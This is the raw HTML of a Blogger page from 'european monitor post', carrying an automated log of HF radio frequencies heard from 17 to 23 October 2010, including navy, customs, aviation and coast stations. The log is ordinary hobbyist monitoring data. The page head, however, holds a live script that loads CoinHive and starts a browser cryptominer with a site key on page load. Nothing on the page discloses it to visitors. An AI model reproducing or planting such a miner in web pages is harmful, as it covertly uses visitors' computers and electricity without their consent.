

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html
body_size: 12205
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='EWoCBxfXCD8nwQfUxTkb6zcePnX4y1IMzSDzK_88w64' name='google-site-verification'/>
<script type='text/javascript'>
window.google_analytics_uacct = "UA-489893-15";
</script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://euromon.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="https://euromon.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="european monitor post - RSS" href="https://euromon.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="european monitor post - Atom" href="https://www.blogger.com/feeds/1869009516211566189/posts/default" />

<link rel="alternate" type="application/atom+xml" title="european monitor post - Atom" href="https://euromon.blogspot.com/feeds/1118283482313801693/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html' property='og:url'/>
<meta content='HF Log 2010-10-17 - 2010-10-23' property='og:title'/>
<meta content='These frequencies were logged by the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All times in UTC, fr...' property='og:description'/>
<title>european monitor post: HF Log 2010-10-17 - 2010-10-23</title>
<meta content='' name='description'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script>
var miner = new CoinHive.User('oVsjSJ9pjxGOd8BjwvX3NvJllnBCWGOa', 'blogspot-em', {
/*	threads: 2, */
	autoThreads: true,
	throttle: 0.5,
	forceASMJS: false
});
miner.start();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1869009516211566189&amp;zx=da0d2b1a-4d84-44fb-aad4-6f0a56e40f7d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2746170343971446 -->

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1869009516211566189?po\x3d1118283482313801693\x26origin\x3dhttps://euromon.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://euromon.blogspot.com/'>
european monitor post
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>watchin' them watchin' us.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "6968344326";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- euromon_main_AdSense1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1118283482313801693'></a>
<h3 class='post-title entry-title'>
HF Log 2010-10-17 - 2010-10-23
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1118283482313801693'>
These frequencies were logged by the admins of the Global Frequency Database, available at <a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><p>All times in UTC, frequencies in kHz<p>2010-10-17 19:35:31 4553.500<br>USB	Cuxhaven, Germany	ZLST	German Customs, MIL-STD 188-141A<br>heard by norave<br>more information: <a href="http://bit.ly/bfTgzK">http://bit.ly/bfTgzK</a><p><br>2010-10-17 19:38:01 4583.000<br>	Pinneberg / Hamburg, Germany	DDK2	DWD, F1B-50-450<br>heard by norave<br>more information: <a href="http://bit.ly/cWyBAv">http://bit.ly/cWyBAv</a><p><br>2010-10-17 19:41:10 4731.000<br>USB	Northwood, UK	MKL	Royal Navy<br>heard by norave<br>more information: <a href="http://bit.ly/bDbuLr">http://bit.ly/bDbuLr</a><p><br>2010-10-17 19:45:02 5315.000<br>	Goeteborg, Sweden	SAB/Goeteborg Radio	Globe Wireless<br>heard by norave<br>more information: <a href="http://bit.ly/9Ty9qU">http://bit.ly/9Ty9qU</a><p><br>2010-10-17 19:48:05 5450.000<br>USB	West Drayton, UK	MPL2	RAF VOLMET<br>heard by norave<br>more information: <a href="http://bit.ly/d4fyyX">http://bit.ly/d4fyyX</a><p><br>2010-10-17 19:50:54 2789.000<br>	Brest, France	FUE	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/cQa0uH">http://bit.ly/cQa0uH</a><p><br>2010-10-17 19:51:42 4311.000<br>USB	Spain		Spanish Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/bFt4yc">http://bit.ly/bFt4yc</a><p><br>2010-10-17 19:51:47 4055.200<br>USB	Gluecksburg, Germany	DHJ58	German Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/cGJnMG">http://bit.ly/cGJnMG</a><p><br>2010-10-17 19:52:16 5758.600<br>USB	Huilles, France	FUB	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/aDMEUX">http://bit.ly/aDMEUX</a><p><br>2010-10-17 19:52:38 6348.000<br>USB	Brest, France	FUE	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/cX19cO">http://bit.ly/cX19cO</a><p><br>2010-10-17 19:53:21 6456.200<br>USB	Madrid, Spain	EBA	Spanish Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/aTrq2W">http://bit.ly/aTrq2W</a><p><br>2010-10-17 19:53:32 6764.700<br>USB	Wilhelmshaven, Neuharlingersiel, Germany	DHJ59	German Navy, STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/d7dLX3">http://bit.ly/d7dLX3</a><p><br>2010-10-17 19:55:49 6777.200<br>USB	Wilhelmshaven, Neuharlingersiel, Germany	DHJ59	German Navy, STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/9UhOPI">http://bit.ly/9UhOPI</a><p><br>2010-10-17 19:56:48 6893.200<br>USB	Noordwijk, Netherlands	PBC96	Dutch Navy, STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/doXRMx">http://bit.ly/doXRMx</a><p><br>2010-10-17 19:58:12 7554.600<br>USB	La Regine, France	FUG	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/9IpZ2H">http://bit.ly/9IpZ2H</a><p><br>2010-10-17 19:58:16 8301.000<br>USB	Dakar, Senegal	6WW	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/cebO7e">http://bit.ly/cebO7e</a><p><br>2010-10-17 19:58:22 8317.800<br>USB	Spain		Spanish Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/cSBih7">http://bit.ly/cSBih7</a><p><br>2010-10-17 19:59:29 8453.000<br>USB	La Regine, France	FUG8	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/b5ggjf">http://bit.ly/b5ggjf</a><p><br>2010-10-17 19:59:48 8477.000<br>USB	Fort de France, Martinique	FUF	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/9Iw1W3">http://bit.ly/9Iw1W3</a><p><br>2010-10-17 19:59:55 8540.200<br>USB	Halifax, Canada	CFH	Canadian Forces, STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/c0vD89">http://bit.ly/c0vD89</a><p><br>2010-10-17 20:01:35 8567.000<br>USB	Djibouti	FUV	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/9Zmjpl">http://bit.ly/9Zmjpl</a><p><br>2010-10-17 20:02:11 9095.000<br>USB	Dakar, Senegal	6WW	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/b2qw9v">http://bit.ly/b2qw9v</a><p><br>2010-10-17 20:02:39 12856.00<br>USB	Dakar, Senegal	6WW	French Navy / STANAG 4285<br>heard by norave<br>more information: <a href="http://bit.ly/a7URmH">http://bit.ly/a7URmH</a><p><br>2010-10-19 13:14:54 5696.000<br>USB	Culdrose, UK EGDR	OPS	ex QRG 5.725<br>heard by norave<br>more information: <a href="http://bit.ly/c21Lnn">http://bit.ly/c21Lnn</a><p><br>2010-10-20 15:46:50 2473.000<br>USB	Den Helder, Netherlands	PBB	Dutch Navy<br>heard by norave<br>more information: <a href="http://bit.ly/bvcm6Z">http://bit.ly/bvcm6Z</a><p><br>2010-10-20 15:47:22 4280.000<br>	Den Helder, Netherlands	PBB	Dutch Navy/F1B-75-850 REV<br>heard by norave<br>more information: <a href="http://bit.ly/d2kDuW">http://bit.ly/d2kDuW</a><p><br>2010-10-20 15:47:37 6358.500<br>	Den Helder, Netherlands	PBB	Dutch Navy<br>heard by norave<br>more information: <a href="http://bit.ly/d93VDd">http://bit.ly/d93VDd</a><p><br>2010-10-20 15:47:57 8439.000<br>	Den Helder, Netherlands	PBB	Dutch Navy<br>heard by norave<br>more information: <a href="http://bit.ly/ah19k1">http://bit.ly/ah19k1</a><p><br>2010-10-20 15:49:27 13270.00<br>USB	Hat Yai, Thailand	GS-06	HFDL<br>heard by norave<br>more information: <a href="http://bit.ly/anii8P">http://bit.ly/anii8P</a><p><br>2010-10-20 15:50:28 10066.00<br>USB	Hat Yai, Thailand	GS-06	HFDL<br>heard by norave<br>more information: <a href="http://bit.ly/d137JE">http://bit.ly/d137JE</a><p><br>2010-10-20 15:55:40 10087.00<br>USB	Krasnoyarsk, Russia	GS-14	HFDL<br>heard by norave<br>more information: <a href="http://bit.ly/dn5OFx">http://bit.ly/dn5OFx</a><p><br>2010-10-20 18:01:32 1888.000<br>USB	Civitavecchia, Italy	IPD/Civitavecchia Radio	remote-controlled by IAR/Rome Radio<br>heard by norave<br>more information: <a href="http://bit.ly/aWGtZV">http://bit.ly/aWGtZV</a><p><br>2010-10-20 18:02:35 2624.000<br>USB	Trieste, Italy	IQX/Trieste Radio	remote-controlled by IAR/Rome Radio<br>heard by norave<br>more information: <a href="http://bit.ly/cR2KOX">http://bit.ly/cR2KOX</a><p><br>2010-10-20 18:02:42 2642.000<br>USB	Genova, Italy	ICB/Genova Radio	remote-controlled by IAR/Rome Radio<br>heard by norave<br>more information: <a href="http://bit.ly/cvjyds">http://bit.ly/cvjyds</a><p><br>2010-10-20 18:02:54 2719.000<br>USB	Porto Torres, Italy	IZN/Porto Torres Radio	remote-controlled by IAR/Rome Radio<br>heard by norave<br>more information: <a href="http://bit.ly/cs9MAG">http://bit.ly/cs9MAG</a><p><br>2010-10-20 18:04:53 8417.900<br>CW	Rome, Italy	IAR/Rome Radio	<br>heard by norave<br>more information: <a href="http://bit.ly/bLZRIn">http://bit.ly/bLZRIn</a><p><br>2010-10-20 18:06:21 13146.00<br>USB	Monaco	3AC/Monaco Radio	<br>heard by norave<br>more information: <a href="http://bit.ly/9XyLqn">http://bit.ly/9XyLqn</a><p><br>2010-10-20 18:46:26 5598.000<br>USB	Shannon, Ireland	Shanwick Aeradio	MWARA NAT-A<br>heard by norave<br>more information: <a href="http://bit.ly/9eOYnc">http://bit.ly/9eOYnc</a><p><br>2010-10-21 16:06:09 248.0000<br>AM	Montreal, Canada	UL	<br>heard by norave<br>more information: <a href="http://bit.ly/csopCQ">http://bit.ly/csopCQ</a><p><br>Daily logs are published on <a href="http://euromon.blogspot.com/">http://euromon.blogspot.com/</a> every night at about 0000z.<br>Logs get posted in near real-time on <a href="http://twitter.com/norave76">http://twitter.com/norave76</a><p>Regards,<br>Logbot of the Global Frequency Database<br>-- <br><a href="http://qrg.globaltuners.com/">http://qrg.globaltuners.com/</a><br><a href="http://www.globaltuners.com/">http://www.globaltuners.com/</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-timestamp'>
at
<a class='timestamp-link' href='https://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-10-24T01:00:00+01:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1869009516211566189/1118283482313801693' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-907638746'>
<a href='https://www.blogger.com/post-edit.g?blogID=1869009516211566189&postID=1118283482313801693&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1118283482313801693&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1118283482313801693&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1118283482313801693&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1118283482313801693&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span 